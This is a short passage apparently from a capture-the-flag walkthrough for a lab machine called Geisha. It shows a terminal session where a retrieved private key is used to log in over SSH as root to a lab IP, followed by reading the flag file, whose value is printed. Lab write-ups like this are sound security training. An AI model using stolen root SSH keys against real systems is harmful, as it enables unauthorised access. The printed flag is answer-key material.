 root@kali:~/Geisha# chmod 600 id_rsa_key
root@kali:~/Geisha# ssh root@192.168.2.102 -i id_rsa_key
Linux geisha 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1+deb10u1 (2020-04-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat May  9 12:03:57 2020 from 192.168.1.21
root@geisha:~# ls
flag.txt
root@geisha:~# cat flag.txt
Flag{Sun_CTF_220_5_G31sha}
root@geisha:~#